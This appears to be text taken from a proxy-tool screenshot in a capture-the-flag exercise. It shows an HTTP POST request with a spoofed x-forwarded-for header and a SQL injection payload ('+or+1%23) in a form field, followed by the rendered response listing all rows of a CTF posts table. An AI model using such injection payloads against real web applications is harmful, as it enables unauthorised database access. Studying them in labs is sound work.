 Raw Params Headers Hex
POST
/ZVDHKBUVUZSTJCNX/dfe3ia/index.php?sig=186448bfed09ddee2519e5cad4138a6027097a03&time=152428
4010 HTTP/1.1
Host: 116.85.43.88:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
x-forwarded-for: 123.232.23.245
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
id=&author='+or+1%23&date=&title=
Raw Headers Hex HTML Render
id: title: date: search
id title author date
1 ctf title1 admin 2017-08-14
2 ctf title2 test 2017-09-14
3 ctf title3 admin 2017-12-04